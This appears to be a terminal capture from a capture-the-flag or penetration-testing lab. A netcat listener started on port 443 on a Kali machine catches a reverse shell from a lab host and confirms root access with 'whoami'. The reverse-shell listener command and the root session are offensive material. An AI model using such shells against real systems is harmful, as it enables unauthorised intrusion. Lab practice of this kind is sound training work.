 ┌──(root💀kali)-[~/usefulfiles]
└─# nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:57424.
root@ubuntu:/dev/shm# ls
ls
1
fdisk
root@ubuntu:/dev/shm# whoami
whoami
root
root@ubuntu:/dev/shm#